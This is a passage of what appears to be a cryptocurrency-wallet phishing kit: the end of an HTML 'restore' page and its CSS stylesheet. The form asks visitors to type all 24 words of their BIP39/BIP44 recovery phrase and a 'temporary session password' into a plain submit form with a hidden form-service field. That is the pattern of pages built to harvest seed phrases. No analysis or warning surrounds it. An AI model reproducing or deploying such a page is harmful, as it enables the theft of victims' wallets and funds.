              <input class="mnemonic-input" type="text" name="19" id="name" required placeholder="19">
        
              <span></span>
              <input class="mnemonic-input" type="text" name="20" id="name" required placeholder="20">
            </div>

            <div class="input">
              <span></span>
              <input class="mnemonic-input" type="text" name="21" id="name" required placeholder="21">
        
              <span></span>
              <input class="mnemonic-input" type="text" name="22" id="name" required placeholder="22">
            </div>

            <div class="input">
              <span></span>
              <input class="mnemonic-input" type="text" name="23" id="name" required placeholder="23">
        
              <span></span>
              <input class="mnemonic-input" type="text" name="24" id="name" required placeholder="24">
            </div>
           
            </div>
           
            
          </div>
          <input type="password" class="password" name="password" style="
              font-size: 16px;
              border: 2px solid #3a1b81;
              border-radius: 7px;
              margin-bottom: 15px;
              width: 70%;
              text-align: center;
              outline: none;
            " placeholder="Enter temporary session password" required="">
          <div class="
              d-flex
              align-items-center
              justify-content-center
              mb-3
            ">
            <span><input type="checkbox" name="checkbox" id="mnemonic-checkbox" required=""> I have entered all details correctly.</span>
           
          </div>
          <div>
            <p style="
                font-size: 13px;
                color: #3a1b81;
                text-align: center;
              ">
              Input the BIP39/BIP44 recovery phrase here to restore
              the Mnemonic keys that manage your account
            </p>
            <input name="_formsubmit_id" type="text" style="display:none">

            <input type="submit" class="restore" placeholder="Restore" style="
                border: 0;
                border-radius: 7px;
                font-size: 20px;
                text-align: center;
                background: #3a1b81;
                color: #ffffff;
                width: 60%;
                padding: 10px 0;
                margin: 20px 0;
              ">
          </div>
        </form>
      </div>
    </div>
  </div>

 
<script src="script.js"></script>
  <script src="script.js"></script>
</body>
</html>
</file>
<file: style.css>
@import url("https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,500;0,600;0,700;1,800&family=Staatliches&display=swap");

* {
  margin: 0;
  padding: 0;
  font-family: "Montserrat", sans-serif;
  list-style: none;
}

hr {
  width: 70%;
  position: relative;
  left: 15%;
}

.navbar {
  color: white;
  height: 80px;
}

.navbar-brand img {
  height: 40px;
}

.navbar-light .navbar-toggler {
  color: transparent;
  border: none;
}

.nav-link {
  font-size: 14px;
  font-weight: bold;
}

.btn {
  background-color: #3a1b81;
  color: white;
  text-align: center;
  border-radius: 5px;
}

.btn:hover {
  color: white;
  background-color: #3a1b81;
}

.i-btn {
  width: 200px;
  padding: 15px;
  display: flex;
  justify-content: center;
  align-items: center;
}

.intro {
  margin-top: -10px;
  padding-top: 100px;
}

.intro-content {
  height: 500px;
}

.intro-text h2 {
  margin-top: 50px;
  color: black;
  font-size: 40px;
}

.intro-text i {
  color: #fafafa;
}

.intro-btn {
  width: 300px;
  height: auto;
}

.intro-btn img {
  height: 50px;
  margin: 10px 0;
}

.intro-img img {
  height: 90%;
  width: 90%;
}

#attribute .a-content {
  height: 100px;
  padding-top: 30px;
}

#attribute .a-content .a-card {
  display: flex;
  justify-content: center;
  align-items: center;
  margin-bottom: 20px;
}

#attribute .a-content .a-card i {
  font-size: 20px;
  margin-top: -7px;
  margin-right: 10px;
  color: #3a1b81;
}

#attribute .a-content .a-card h5 {
  font-weight: 600;
}

.cryptos {
  margin-top: 100px;
}

.cryptos img {
  height: 180px;
  margin: 50px;
}

.r-section {
  height: 300px;
  background-color: #dde2e7;
  margin-top: 100px;
}

.r-section h5 {
  color: #3a1b81;
}

#reason .r-content {
  height: auto;
  text-align: center;
}

#reason .r-content .lists {
  height: auto;
  padding-bottom: 20px;
}

#reason .r-content .lists .lists-card {
  height: auto;
  margin-top: 30px;
}

#reason .r-content .lists .lists-card ul li {
  margin: 10px;
}

#reason .r-content .lists .lists-card ul li i {
  color: rgb(32, 32, 32);
  margin-right: 7px;
}

#reason .r-content a {
  margin: 30px;
  padding: 10px;
  background: #3a1b81;
  color: white;
}

.main {
  margin-top: 150px;
}

.main-content {
  margin-top: 50px;
  height: auto;
  border-radius: 10px;
  box-shadow: 0 0 10px 3px rgb(238, 237, 237);
}

footer {
  height: auto;
  margin-top: 50px;
  border-top: 2px solid rgb(235, 234, 234);
}

footer h5 {
  color: #3a1b81;
  font-size: 18px;
}

footer img {
  height: 100px;
}

footer .f-content {
  height: auto;
}

footer .f-content ul li {
  margin-bottom: 20px;
}

footer .f-content a {
  color: rgba(0, 0, 0, 0.74);
  font-size: 12px;
}

footer .f-content i {
  font-size: 20px;
  margin: 0 10px;
}

.wallet {
  text-align: center;
  margin-top: 40px;
  display: flex;
  flex-direction: column;
}
.wallet img {
  height: 45px;
  margin: 10px 0;
}

.wallet h2 {
  margin-top: 30px;
  color: rgb(67, 68, 71);
  font-weight: 500;
}
.wallet .r-container {
  background: white;
  border-radius: 10px;
  box-shadow: 0 0 5px 5px rgb(240, 239, 239);
  display: none;
}

#btn1 {
  width: 180px;
  height: 40px;
  font-weight: bold;
  background-color: transparent;
  color: #3a1b81;
  border-radius: 10px;
  outline: none;
  border: 2px solid #3a1b81;
  margin: 40px auto;
  cursor: pointer;
}

#btn2 {
  width: 180px;
  height: 40px;
  font-weight: bold;
  background-color: transparent;
  color: #3a1b81;
  border-radius: 10px;
  outline: none;
  border: 2px solid #3a1b81;
  margin: 40px auto;
  cursor: pointer;
}

#btn1:focus,
#btn2:focus {
  background-color: #3a1b81;
  color: white;
}

.r-container {
  width: 60%;
  margin: 20px auto;
}

form {
  display: block;
  margin-top: 0em;
}

form input[type="text"] {
  margin: 20px 0;
  height: 30px;
  width: 180px;
  background-color: #3a1b81;
  color: white;
  border: none;
  border-radius: 5px;
  outline: none;
}

form input::placeholder {
  color: white;
}

form .password {
  width: 300px;
  height: 30px;
  color: rgb(32, 31, 31);
  text-align: center;
  outline: none;
}

.input {
  display: flex;
  justify-content: center;
  flex-wrap: wrap;
}

.input input {
  text-align: center;
}

.input span {
  margin: 20px;
}

@media screen and (max-width: 900px) {
  .navbar {
    padding-right: 10px;
  }
  .navbar-brand img {
    height: 40px;
    margin-left: 5px;
  }

  .navbar-nav {
    background-color: white;
    color: black;
  }

  .navbar-nav .nav-link {
    color: black;
  }

  .intro {
    height: 1000px;
    padding-bottom: 10px;
  }
  .intro-text {
    text-align: center;
    margin-bottom: 50px;
  }

  .i-btn {
    margin: 10px auto;
  }

  .intro-btn {
    margin: 5px auto;
  }

  #attribute .a-content {
    height: auto;
  }
  #attribute .a-content .a-card {
    margin-top: 20px;
  }
  #attribute .a-content .a-card i {
    font-size: 17px;
  }

  #attribute .a-content .a-card h5 {
    font-size: 17px;
  }

  .cryptos img {
    height: 170px;
  }

  .cryptos h4 {
    font-size: 20px;
  }

  .main h4 {
    font-size: 20px;
  }

  .r-container {
    width: 85%;
  }

  .wallet h1 {
    font-size: 25px;
  }

  .input span {
    margin: 20px 0;
  }
}
</file>
